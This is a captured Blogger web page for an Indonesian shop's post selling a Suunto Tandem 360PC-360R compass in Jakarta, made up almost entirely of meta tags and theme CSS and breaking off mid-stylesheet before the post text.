

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html
body_size: 52944
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html' rel='canonical'/>
<title>Jual Kompas Suunto Tandem 360PC-360R di Jakarta - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Kompas Suunto Tandem 360PC-360R di Jakarta, KARYA NUSATAMA: Jual Kompas Suunto Tandem 360PC-360R di Jakarta, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s72-c/Suunto+Tandem+360PC-360R.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Kompas Suunto Tandem 360PC-360R di Jakarta' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s1600/Suunto+Tandem+360PC-360R.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Kompas Suunto Tandem 360PC-360R di Jakarta' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
